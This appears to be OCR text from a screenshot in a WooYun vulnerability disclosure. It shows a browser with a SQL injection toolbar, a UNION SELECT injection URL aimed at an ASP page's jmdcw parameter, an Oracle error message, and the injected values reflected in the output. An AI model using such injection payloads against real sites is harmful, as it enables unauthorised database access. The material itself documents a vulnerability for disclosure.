 Firefox
客户中心
localhost/jmCook.asp?jmdcw=-2166 union select null,null,'3',null,'4',null,null,null,null,null,null,null,null,null from dual
火狐官方站点 访问最多 新手上路 建议网站 网页快讯库 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/jmCook.asp?jmdcw=-2166 union select null,null,'3',null,'4',null,null,null,null,null,null,null,null,null from
Split URL
Execute
Enable Post data Enable Referrer
OraOLEDB 错误 '80040e14'
ORA-00933: SQL command not properly ended
/helpinfo/faq/wenti.asp，行50
+ 客户中心 +
3
4
www.wooyun.org